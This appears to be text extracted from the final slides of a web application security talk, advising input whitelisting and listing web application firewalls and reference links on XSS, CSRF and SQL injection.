- ►**rather than blacklisting known bad input, is to only allow (whitelisting) known good input**

#### Web Application Firewalls (WAFs)

- ►**when you choose your WAF read <http://www.webappsec.org/projects/wafec/>**
- ►**mod\_security (perhaps the best opensource WAF, strongly recommended)**
- ►**URLscan (Microsoft IIS ISAPI filter)**
- ►**commercial products (NGSecureWeb, SecureIIS, Teros, TrafficShield from F5, SingleKey, Profense, NC-2000, iSecureWeb, Interdo from Kavado, BreachGate WebDefend)**

#### References I.

- ►**Martin Johns: "A First Approach to Counter "JavaScript Malware"**
- ►**Stefano Di Paola: "Subverting AJAX"**
- ►**Illia Alshanetsky: "Networking Scanning with HTTP without JavaScript"**
- ►**[http://www.gnucitizen.org](http://www.gnucitizen.org/)**
- ►**[http://www.jumperz.net](http://www.jumperz.net/)**
- ►**<http://polyboy.net/xss/dnsslurp.html>**

### References II.

- ▶ http://www.spidynamics.com/whitepapers/E
- ▶ [http://en.wikipedia.org/wiki/Cross-site\\_requ](http://en.wikipedia.org/wiki/Cross-site_request_forgery)
- ►**[http://en.wikipedia.org/wiki/Cross\\_site\\_scrip](http://en.wikipedia.org/wiki/Cross_site_scripting)ting blind SQL injection tools:**
- ►**[http://sqlmap.sourceforge.net](http://sqlmap.sourceforge.net/)**
- ►**[http://www.sqlpowerinjector.com](http://www.sqlpowerinjector.com/)**
- ►**<http://reversing.org/node/view/11/>**